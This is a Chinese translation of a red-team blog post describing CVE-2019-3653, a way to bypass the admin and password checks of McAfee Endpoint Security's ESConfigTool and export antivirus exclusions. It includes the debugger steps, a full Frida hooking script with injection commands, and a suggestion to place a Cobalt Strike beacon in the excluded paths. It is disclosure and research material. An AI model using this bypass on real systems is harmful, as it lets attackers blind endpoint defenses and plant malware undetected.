利用Mcafee管理工具绕过McAfee杀毒软件
 iso60001 2467天前
介绍
这篇文章是关于我在一次红队活动中如何利用McAfee工具绕过McAfee Endpoint Security杀毒软件的故事。本来我没有计划写这篇文章,但当时的队友@fsdominguezand和@_dirkjan觉得此事值得被记录下来。现在,就让我们开始吧。
McAfee
在以往,每当我们遇到McAfee Virus Scan Enterprise(VSE)的时候,都可以通过简单地查询注册表,了解到那些位置是管理员指定的“特殊位置”(不受杀毒软件影响)。
然而,在这次任务中,事情没那么简单。因为他们使用的是McAfee Endpoint Security,从VSE时代到现在,McAfee可能认为最好不要将“特殊位置”之类的信息以明文形式存储在任何人都可阅读的文件中。
那么,我们现在该把恶意文件放在哪里?
ESConfigTool
McAfee Endpoint Security杀毒软件附带一个名为ESConfigTool的程序,可用于导入和导出配置文件。它的详细用法如下。
我们发现,要从McAfee Endpoint Security得知安全设置,你需要:
解锁密码
管理权限
很遗憾这两者我们都没有。
现在,先让我们下载一个试用版本的McAfee Endpoint Security,看看是否有入手点。

变化
我们最后决定还是以ESConfigTool为目标,看看它是否有漏洞。我先创建了三个“特殊位置”:
C:\Windows\Temp\
*mimikatz.exe
C:\TotallyLegit\

还设置了密码保护:starwars。

打开一个cmd,看看我们是否可以得到这些设置信息。
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>"C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\ESConfigTool.exe" /export C:\Export.xml /module TP /unlock starwars /plaintext
Command executed successfully. Please refer to Endpoint Security logs for details

C:\Windows\system32>

让我们打开xml文件,看看是否有敏感信息:
<EXCLUSION_ITEMS>
    <EXCLUSION_ITEM>
        <EXCLUSION_BY_NAME_OR_LOCATION>C:\Windows\Temp\</EXCLUSION_BY_NAME_OR_LOCATION>
        <EXCLUSION_FILE_TYPE />
        <EXCLUSION_BY_FILE_AGE>0</EXCLUSION_BY_FILE_AGE>
        <EXCLUSION_TYPE>3</EXCLUSION_TYPE>
        <EXCLUSION_EXCLUDE_SUBFOLDERS>1</EXCLUSION_EXCLUDE_SUBFOLDERS>
        <EXCLUSION_ON_READ>1</EXCLUSION_ON_READ>
        <EXCLUSION_ON_WRITE>1</EXCLUSION_ON_WRITE>
        <EXCLUSION_SOURCE>0</EXCLUSION_SOURCE>
    </EXCLUSION_ITEM>
    <EXCLUSION_ITEM>
        <EXCLUSION_BY_NAME_OR_LOCATION>**\*mimikatz.exe</EXCLUSION_BY_NAME_OR_LOCATION>
        <EXCLUSION_FILE_TYPE />
        <EXCLUSION_BY_FILE_AGE>0</EXCLUSION_BY_FILE_AGE>
        <EXCLUSION_TYPE>3</EXCLUSION_TYPE>
        <EXCLUSION_EXCLUDE_SUBFOLDERS>0</EXCLUSION_EXCLUDE_SUBFOLDERS>
        <EXCLUSION_ON_READ>1</EXCLUSION_ON_READ>
        <EXCLUSION_ON_WRITE>1</EXCLUSION_ON_WRITE>
        <EXCLUSION_SOURCE>0</EXCLUSION_SOURCE>
    </EXCLUSION_ITEM>
    <EXCLUSION_ITEM>
        <EXCLUSION_BY_NAME_OR_LOCATION>C:\TotallyLegit\</EXCLUSION_BY_NAME_OR_LOCATION>
        <EXCLUSION_FILE_TYPE />
        <EXCLUSION_BY_FILE_AGE>0</EXCLUSION_BY_FILE_AGE>
        <EXCLUSION_TYPE>3</EXCLUSION_TYPE>
        <EXCLUSION_EXCLUDE_SUBFOLDERS>1</EXCLUSION_EXCLUDE_SUBFOLDERS>
        <EXCLUSION_ON_READ>1</EXCLUSION_ON_READ>
        <EXCLUSION_ON_WRITE>1</EXCLUSION_ON_WRITE>
        <EXCLUSION_SOURCE>0</EXCLUSION_SOURCE>
    </EXCLUSION_ITEM>
</EXCLUSION_ITEMS>


是的,在拥有管理员权限以及输入了正确密码的情况下,你可以得到安全设置。让我们通过x64dbg软件,看一下它的整体流程。
Self-defense
通常使用调试软件打开二进制文件是很简单的,但由于我们面对的是安全软件,所以有一些额外的障碍。一个重要的原因是,McAfee的大部分组件都有“自卫”功能。如果你尝试使用调试软件,将立即得到一个Debugging stopped消息,McAfee对这种可疑行为极为敏感。

12/10/2019 12:47:09   mfeesp(2204.6392) <SYSTEM> ApBl.SP.Activity: DESKTOP-DNUK2R5\admin ran X64DBG.EXE, which attempted to access ESCONFIGTOOL.EXE, violating the rule "Core Protection - Protect McAfee processes from unauthorized access and termination", and was blocked. For information about how to respond to this event, see KB85494.
12/10/2019 12:47:09   mfeesp(2204.5404) <SYSTEM> ApBl.SP.Activity: DESKTOP-DNUK2R5\admin ran X64DBG.EXE, which attempted to access ESCONFIGTOOL.EXE, violating the rule "Core Protection - Protect McAfee processes from unauthorized access and termination", and was blocked. For information about how to respond to this event, see KB85494.
看来我们首先需要绕过这种自我防御机制。
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Users\admin>mkdir \temp

C:\Users\admin>cd \temp

C:\temp>copy "C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\ESConfigTool.exe" .
    1 file(s) copied.

C:\temp>copy "C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\blframework.dll" .
    1 file(s) copied.

C:\temp>copy "C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\EpSecApiLib.dll" .
    1 file(s) copied.

C:\temp>copy "C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\McVariantExport.dll" .
    1 file(s) copied.

C:\temp>copy "C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\LogLib.dll" .
    1 file(s) copied.

C:\temp>
没错,只要像如上所述疯狂复制文件,你就可以绕过自我防御,对软件进行调试。现在,让我们开始调试吧。
绕过密码检查
先让我们看看当使用错误的密码时会发生什么,也许会有一些字符提示:
C:\Windows\system32>"C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\ESConfigTool.exe" /export C:\Export.xml /module TP /unlock startrek /plaintext
There were some errors while executing command. Please refer to Endpoint Security logs for details

C:\Windows\system32>
嗯,没什么特别的。不过McAfee的日志文件提供了更多信息:
10/12/2019 01:11:46.400 PM ESConfigTool(5476.8840) <admin> ESConfigTool.ESConfigTool.Error (ImportExportUtil.cpp:677): Failed to unlock client settings with user supplied password, TriggerAction failed
让我们在调试器中搜索特定字符串,看看能否找到这个错误的来源。

现在我们把这个位置设为断点,再运行一次,看看在断点之前发生了什么。我们可以看到一个函数调用了一个名为BLInvokeMethod的东西,后面还跟着一个没有执行的跳转:

此时,我们有两个选择:
进入密码检查函数,看看它是如何工作的,并尝试破解密码。
直接更改检查函数的返回值。
因为我很懒,我所以选择了第2项。当输入错误的密码时,密码检查函数会将错误代码放入RAX寄存器:

如果提供了正确的密码,则RAX寄存器的值为0:

那么,如果我们提供了错误的密码,将密码检查函数中断,并将RAX寄存器的值改为0,会发生什么情况呢?

成功导出设置!

看来密码检查只是由工具本身完成的,不牵涉其他组件,也不需要解密。
绕过管理员权限
在没有管理员权限的情况下,ESConfigTool工具能使用的功能是非常有限的:
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Users\user>"C:\Program Files\McAfee\Endpoint Security\Endpoint Security Platform\ESConfigTool.exe" /export C:\temp\Export.xml /module TP /unlock starwars /plaintext
Description:
      Endpoint security configuration tool for exporting and importing policy configuration. User needs administrator privileges to run this utility. Utility needs password if the client interface is password protected. File supplied for import must be an encrypted file.

USAGE:
      ESConfigTool.exe /export <filename> [/module <TP|FW|WC|ESP> ] [/unlock <password> ] [/plaintext ]

      ESConfigTool.exe /import <filename> [/module <TP|FW|WC|ESP> ] [/unlock <password> ] [/policyname <name> ]

      ESConfigTool.exe /help

C:\Users\user>
我们怎样才能知道权限检查的流程呢?先让我们以普通用户的身份运行调试器,看看会发生什么。发现它调用一个函数,并对返回值进行字符串比较,如果返回代码不是0,则调用“exit”。

如果追踪这个函数,会发现它将最终调用AllocateAndInitializeSid。不过这些都不值得花时间去逆向。让我们再次尝试偷懒的方法更改函数返回值。
返回值检查如下:

这一次返回值必须是0以外的任何值。

OK,又成功了!
我们现在可以从McAfee Endpoint Security导出安全设置,不需要管理权限,不需要知道正确的密码!
自动运行
到目前为止,一切都很顺利,但是每次使用调试器更改返回值是一件痛苦的事情。不过幸运的是,存在Frida这么一个有趣的东西,它可以帮你做所有很酷的事情,比如hook函数或改变其返回值,你不需要任何额外的技能,除了javascript!
那么我们如何将Frida注入到McAfee呢?很简单,frida-server。只需在运行McAfee的机器上启动它,然后使用Python进行连接。
McAfee机器:
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Users\admin>cd \temp

C:\temp>frida-server-12.7.9-windows-x86_64.exe
Python机器:
Python 3.6.7 (default, Oct 22 2018, 11:32:17)
[GCC 8.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import frida
>>> devmgr = frida.get_device_manager()
>>> devmgr.add_remote_device('192.168.31.150')
Device(id="tcp@192.168.31.150", name="192.168.31.150", type='remote')
>>> rdev = frida.get_device('tcp@192.168.31.150')
>>> args = [
...   'ESConfigTool.exe',
...   '/export',
...   'frida-export.xml',
...   '/module',
...   'ESP',
...   '/unlock',
...   'startrek',
...   '/plaintext'
... ]
>>> pid = rdev.spawn(args)
>>> session = rdev.attach(pid)
>>> session
Session(pid=11168)

现在我们已经连接上,ESConfigTool.exe也正在运行!
现在我们可以将JS代码注入到ESConfigTool进程中。
Frida脚本
我不会详细介绍这个脚本的功能,其完整代码如下:
const configbase = Module.findbaseAddress('ESConfigTool.exe');
//const adminCheck = configbase.add(0x5240); //32
const adminCheck = configbase.add(0x5f30); //64
const BLInvokeMethod = Module.findExportByName('blframework.dll','BLInvokeMethod')

console.log('[-] base address is:',configbase);
console.log('[-] Admin check is:',adminCheck);
console.log('[-] BLInvokeMethod:',BLInvokeMethod);

Interceptor.attach(adminCheck, {
  onEnter: function (args) {
    console.log('[+] Hooked admin check function');
  },
  onLeave: function (retval) {
    console.log('[+] Returning true for admin check');
    retval.replace(1);
  }
});

Interceptor.attach(BLInvokeMethod, {
  onEnter: function (args) {
    console.log('[+] Hooked BLInvokeMethod function');
  },
  onLeave: function (retval) {
    console.log('[+] Patching password check function');
    retval.replace(0x0);
  }
});
这个脚本执行的正是我们在调试器中手动执行的操作,更改返回值。让我们注入脚本,看看它是否有效:
>>> script = """
... const configbase = Module.findbaseAddress('ESConfigTool.exe');
... //const adminCheck = configbase.add(0x5240); //32
... const adminCheck = configbase.add(0x5f30); //64
... const BLInvokeMethod = Module.findExportByName('blframework.dll','BLInvokeMethod')
...
... console.log('[-] base address is:',configbase);
... console.log('[-] Admin check is:',adminCheck);
... console.log('[-] BLInvokeMethod:',BLInvokeMethod);
...
... Interceptor.attach(adminCheck, {
...   onEnter: function (args) {
...     console.log('[+] Hooked admin check function');
...   },
...   onLeave: function (retval) {
...     console.log('[+] Returning true for admin check');
...     retval.replace(1);
...   }
... });
...
... Interceptor.attach(BLInvokeMethod, {
...   onEnter: function (args) {
...     console.log('[+] Hooked BLInvokeMethod function');
...   },
...   onLeave: function (retval) {
...     console.log('[+] Patching password check function');
...     retval.replace(0x0);
...   }
... });
...
... """
>>> session.create_script(script).load()
[-] base address is: 0x7ff73ed30000
[-] Admin check is: 0x7ff73ed35f30
[-] BLInvokeMethod: 0x7ffa4d759730
>>> rdev.resume(pid)
>>> [+] Hooked admin check function
[+] Returning true for admin check
[+] Hooked BLInvokeMethod function
[+] Patching password check function

>>>

最终结果如下:
虽然我是作为“admin”用户运行的,但是没有涉及UAC。相信我,这套方法也适用于普通用户。
后续
现在,我们就可以把一个Cobalt Strike beacon放入那些“特殊位置”。尽管在本文中只讨论了设置信息导出,但你也可以导入配置文件,添加“特殊位置”,更改其他设置,甚至完全删除密码。
值得一提的是,其实这个配置文件加密与否并不重要,因为你可以把它导入自己的McAfee软件进行查看。
McAfee在确认了漏洞后,发布了一个安全建议和相关的修复程序,漏洞被标记为CVE-2019-3653。
如果你想了解更多,可以在这里找到PoC脚本。
本文由白帽汇整理并翻译,不代表白帽汇任何观点和立场
来源:https://dmaasland.github.io/posts/mcafee.html


最新评论